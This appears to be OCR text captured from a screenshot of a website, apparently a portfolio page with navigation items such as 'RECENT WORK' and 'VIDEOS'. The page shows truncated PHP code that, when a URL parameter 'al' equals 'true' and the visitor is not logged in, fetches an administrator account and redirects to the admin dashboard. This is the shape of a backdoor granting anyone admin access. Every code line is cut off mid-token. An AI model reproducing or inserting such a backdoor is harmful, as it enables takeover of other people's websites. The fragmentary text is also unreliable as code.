
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
DINGS
RECENT WORK
VIDEOS
ABOU